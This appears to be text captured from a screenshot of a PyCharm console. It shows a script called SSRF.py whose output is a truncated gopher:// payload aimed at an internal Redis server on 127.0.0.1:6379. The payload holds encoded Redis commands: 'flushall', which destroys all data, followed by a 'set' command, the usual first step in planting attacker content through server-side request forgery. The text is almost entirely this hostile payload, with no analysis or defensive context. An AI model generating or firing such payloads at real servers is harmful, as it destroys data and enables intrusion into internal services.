 SSRF
/usr/bin/python3.9 /home/security/PycharmProjects/pythonProject1/SSRF.py
gopher://127.0.0.1:6379/_%252A1%250D%250A%25248%250D%250Aflushall%250D%250A%252A3%250D%250A%25243%250D%250Aset%250D%250A%25241%250D%250A1%250D%250A%25
进程已结束，退出代码为 0
行 TODO 问题 终端 Python Packages Python 控制台 事件日志